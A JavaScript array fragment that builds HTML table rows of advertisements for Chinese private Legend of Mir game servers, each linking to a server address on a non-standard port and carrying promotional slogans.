theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.tunshitianxia188.fun:188 target="_blank">龙神沉默●第二季</a></TD><TD width=13%><a href=http://www.tunshitianxia188.fun:188 target="_blank">第一好玩●白漂满</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>38全满无暗坑</TD><TD>回忆2003沉默麒麟战甲●爆充值●技能群-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>挂机图安全区</TD><TD width=8% align=center><a href=http://www.tunshitianxia188.fun:188 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vsvrs.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.vsvrs.xyz:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.vsvrs.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawna.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.wawna.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.wawna.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xpxop.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.xpxop.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.xpxop.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/sdyxz target="_blank">◣射雕英雄◢</a></TD><TD width=13%><a href=http://43.248.116.219:5501/sdyxz target="_blank">《五大门派》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〈　暗黑专属</TD><TD>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变复古暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/sdyxz target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━龙缘迷失</a></TD><TD width=13%><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawla.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.wawla.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.wawla.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawma.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.wawma.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.wawma.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayfa.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.yayfa.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.yayfa.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xtxst.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.xtxst.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.xtxst.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vrvqr.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.vrvqr.xyz:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.vrvqr.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xsxrs.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.xsxrs.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.xsxrs.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/wzzf target="_blank">暗黑◆万职争锋</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wzzf target="_blank">＜十二职业＞</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>魔次●专属</TD><TD>「公益」·「刀刀货币」·「万种词条搭-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限变态暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/wzzf target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayja.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.yayja.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.yayja.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawoa.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.wawoa.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.wawoa.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qaqoa.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.qaqoa.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.qaqoa.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xrxqr.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.xrxqr.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.xrxqr.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xqxpq.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.xqxpq.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.xqxpq.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.yayha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.yayha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０冲终极▇▇</TD><TD width=8% align=center><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全是怪全靠打</TD><TD width=8% align=center><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.87:1688 target="_blank">１●９５战国合击</a></TD><TD width=13%><a href=http://43.240.156.87:1688 target="_blank">独家█首战</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>1.801.851.95</TD><TD>跨服激情╊锦绣阁╊名人堂╊免费挂机-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖づ荭葆</TD><TD width=8% align=center><a href=http://43.240.156.87:1688 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>说话算话</TD><TD width=8% align=center><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
